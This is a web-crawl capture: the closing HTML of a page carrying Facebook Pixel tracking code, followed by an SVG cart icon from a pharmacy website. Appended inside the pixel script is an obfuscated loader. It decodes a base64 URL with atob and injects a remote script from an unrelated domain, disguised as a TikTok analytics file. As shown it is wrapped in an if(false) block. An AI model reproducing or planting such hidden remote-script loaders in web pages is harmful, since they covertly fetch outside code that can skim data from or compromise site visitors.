/></noscript>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '498638768053690');
  fbq('track', 'PageView');if(false){
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');}
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=498638768053690&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://klapharma.com.vn/Content/images/logo-icon/cart.svg
body_size: 1984
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.62511 10.7798C3.92609 10.7448 3.93925 9.78046 4.62508 9.74697C6.56783 9.75359 11.692 9.74875 13.6965 9.75013C14.2448 9.75013 14.7139 9.38417 14.8372 8.86025L15.9754 4.02579C16.0406 3.74898 15.9748 3.46249 15.795 3.23981C15.6151 3.01713 15.3459 2.88762 15.0563 2.88762C14.2499 2.88762 7.40481 2.85723 3.89879 2.84352L3.34303 0.820908C3.20961 0.337557 2.7599 0 2.24938 0H0.468999C0.209987 0 0 0.205963 0 0.460013C0 0.714063 0.209987 0.920026 0.468999 0.920026H2.24938C2.33727 0.920026 2.41466 0.978141 2.43751 1.06085L4.57193 8.8282C4.19664 8.84157 3.84708 8.99129 3.582 9.25509C3.30347 9.53232 3.1539 9.89929 3.1608 10.2884C3.17462 11.0667 3.83151 11.6998 4.62511 11.6998H5.30898C5.20733 11.9091 5.15027 12.1431 5.15027 12.3899C5.15027 13.2777 5.88666 14 6.79183 14C7.697 14 8.43339 13.2777 8.43339 12.3899C8.43339 12.1431 8.3763 11.9091 8.27465 11.6998H11.2361C11.1345 11.9091 11.0775 12.1429 11.0775 12.3896C11.0775 13.2775 11.8139 13.9998 12.719 13.9998C13.6242 13.9998 14.3606 13.2774 14.3606 12.3896C14.3606 12.1333 14.2989 11.8909 14.1898 11.6756C14.3754 11.6143 14.5092 11.4425 14.5092 11.2399C14.5092 10.9858 14.2992 10.7798 14.0402 10.7798H4.62511ZM7.49536 12.3899C7.49536 12.7704 7.17975 13.08 6.7918 13.08C6.40384 13.08 6.08824 12.7704 6.08824 12.3899C6.08824 12.0096 6.40353 11.7002 6.7912 11.6999H6.79239C7.18007 11.7002 7.49536 12.0096 7.49536 12.3899ZM12.7191 13.0798C12.3311 13.0798 12.0155 12.7702 12.0155 12.3897C12.0155 12.0129 12.325 11.7059 12.7077 11.6999H12.7305C13.1132 11.7059 13.4227 12.0129 13.4227 12.3897C13.4227 12.7702 13.107 13.0798 12.7191 13.0798ZM15.0597 3.81102C15.0625 3.81446 15.0621 3.81608 15.0615 3.81872L14.5819 5.85581H12.9578L13.2344 3.80038L15.0525 3.80756C15.0553 3.80762 15.0569 3.80762 15.0597 3.81102ZM10.2245 8.83007V6.77584H11.8879L11.6115 8.83007H10.2245ZM7.89879 8.83007L7.62014 6.77584H9.28647V8.83007H7.89879ZM5.73827 8.83007C5.62396 8.83004 5.52325 8.75441 5.49351 8.64668L4.97943 6.77584H6.67386L6.95251 8.83007H5.73827ZM7.49533 5.85584L7.21327 3.77661L9.28644 3.7848V5.85584H7.49533ZM10.2245 5.85584V3.78851L12.2888 3.79667L12.0117 5.85584H10.2245ZM6.26649 3.77284L6.54904 5.85581H4.72661L4.15193 3.76447L6.26649 3.77284ZM13.6965 8.83007H12.5576L12.834 6.77584H14.3652L13.9232 8.65321C13.8987 8.75736 13.8055 8.83007 13.6965 8.83007Z" fill="#283454"/>
</svg>
